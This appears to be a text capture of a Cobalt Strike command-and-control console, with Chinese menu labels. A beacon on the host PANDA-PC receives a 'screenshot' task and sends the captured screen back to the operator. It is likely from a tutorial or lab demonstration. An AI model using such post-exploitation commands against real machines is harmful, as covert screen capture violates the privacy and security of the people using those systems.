 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
test Panda PANDA-PC artifact.exe 3932 x64 33s
日志X 监听器X Beacon X
[+] host called home, sent: 19 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (124479 bytes)
[PANDA-PC] Panda/3932 (x64) last: 33s
beacon>